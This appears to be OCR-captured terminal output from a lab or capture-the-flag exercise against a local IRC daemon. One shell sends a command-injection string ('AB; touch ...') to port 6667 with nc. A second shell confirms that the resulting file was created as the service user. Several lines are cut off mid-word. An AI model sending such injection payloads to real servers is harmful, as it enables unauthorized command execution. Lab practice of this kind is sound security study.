 abdou@XPS15-AD: ~/relativit
abdou@XPS15-AD:~/relativity$ echo "AB; touch /tmp/thehahckerish;" | nc localhost 6667
:relativity.localdomain
:relativity.localdomain
:relativity.localdomain
ERROR :Closing Link: [127
abdou@XPS15-AD:~/relativi
:relativity.localdomain
:relativity.localdomain
:relativity.localdomain
mauk@Relativity:~
[mauk@Relativity ~]$ ls -ali /var/log/ircd.log
10380 -rw------- 1 root root 1 Jul  9  2013 /var/log/ircd.log
[mauk@Relativity ~]$ ls -ali /usr/lib/systemd/system/ircd.service
22653 -rw-r--r-- 1 root root 201 Feb 28  2013 /usr/lib/systemd/system/ircd.service
[mauk@Relativity ~]$ cat /usr/lib/systemd/system/ircd.service
[Unit]
Description=IRCd Service
After=syslog.target network.target auditd.target
[Service]
Type=forking
ExecStart=/opt/Unreal/unreal start
User=jetta
Group=jetta
[Install]
WantedBy=multi-user.target
[mauk@Relativity ~]$
[mauk@Relativity ~]$
[mauk@Relativity ~]$ ls -ali /tmp/thehackerish
ls: cannot access /tmp/thehackerish: No such file or directory
[mauk@Relativity ~]$ ls /tmp/th
ls: cannot access /tmp/th: No such file or directory
[mauk@Relativity ~]$ ls -ali /tmp/thehahckerish
12415 -rw------- 1 jetta jetta 0 Feb  2 13:44 /tmp/thehahckerish
[mauk@Relativity ~]$ cat /tmp/th
cat: /tmp/th: Permission denied
[mauk@Relativity ~]$ ls -ali /tmp/th
12431 -rw------- 1 jetta jetta 425 Feb  2 13:49 /tmp/th
[mauk@Relativity ~]$